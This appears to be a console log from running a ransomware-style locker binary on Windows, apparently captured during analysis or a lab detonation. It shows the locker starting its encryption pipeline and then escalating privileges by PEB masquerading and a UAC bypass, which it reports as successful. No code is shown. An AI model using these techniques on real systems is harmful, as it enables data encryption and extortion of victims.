 C:\Users\admin1\Desktop>worldwideStrata.exe --ui --access-token 12345 -v
C:\Users\admin1\Desktop>18:37:13 [INFO] locker::core::stack: Starting Supervisor
18:37:13 [INFO] locker::core::stack: Starting Discoverer
18:37:13 [INFO] locker::core::stack: Starting File Unlockers
18:37:13 [INFO] locker::core::stack: Starting File Processing Pipeline
18:37:13 [INFO] locker::core::pipeline::chunk_workers_supervisor: spawned_workers=2
18:37:13 [INFO] locker::core::pipeline::file_worker_pool: spawned_file_dispatchers=2
18:37:13 [INFO] locker::core::pipeline::file_worker_pool: spawned_chunk_work_infastructure=2
18:37:13 [INFO] locker::core::stack: Detecting Other Instances
18:37:13 [INFO] locker::core::stack: Starting Cluster Service
18:37:13 [INFO] locker::core::stack: Connecting to Cluster
18:37:13 [INFO] locker::core::cluster: server=16992236885994352848
18:37:13 [INFO] locker::core::stack: This is a Master Process
18:37:13 [INFO] locker::core::stack: Starting Platform
18:37:13 [INFO] encrypt_app::windows: Bootstrap Routine
18:37:13 [INFO] locker::core::os::windows::privilege_escalation: win7_plus=true
18:37:13 [INFO] locker::core::os::windows::privilege_escalation: token_is_admin=false
18:37:13 [INFO] locker::core::os::windows::privilege_escalation: token_is_domain_admin=true
18:37:13 [INFO] locker::core::os::windows::privilege_escalation: masquerade_peb
18:37:13 [INFO] locker::core::os::windows::privilege_escalation: uac_bypass::shell_exec="worldwideStrata.exe",Some("\"--
ui\" \"--access-token\" \"12345\" \"-v\""),Some("C:\\Users\\admin1\\Desktop")
18:37:14 [INFO] locker::core::os::windows::privilege_escalation: escalate=success